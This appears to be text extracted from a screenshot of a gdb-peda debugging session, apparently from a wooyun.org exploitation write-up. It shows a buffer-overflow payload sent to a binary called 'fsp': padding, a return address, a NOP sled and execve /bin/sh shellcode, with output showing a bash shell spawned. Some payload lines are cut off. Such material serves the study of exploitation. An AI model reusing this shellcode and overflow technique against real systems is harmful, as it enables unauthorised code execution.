 ➜ fsp gdb fsp
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /root/Desktop/fsp/fsp...(no debugging symbols found)...done.
gdb-peda$ r "`python -c "print 'a'*847 + '\xcf\xd6\xff\xff' + '\x90'*9 + '\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73
d\x80' + '\x86\x20\xad\xfbAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x20\xba\xfb\xf7\x02AAAAAAA\xff\xff\xff\xffA
xff\xff\xff\xff\xffAAAA\x60\xbb\xfb\xf7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x80\xaa\xfb\xf7AAAA\x
"`"
warning: the debug information found in "/lib/ld-2.15.so" does not match "/lib/ld-linux.so.2" (CRC mismatch).
process 20779 is executing new program: /bin/bash
warning: Selected architecture i386:x86-64 is not compatible with reported target architecture i386
Architecture of file not recognized.
gdb-peda$
drops.wooyun.org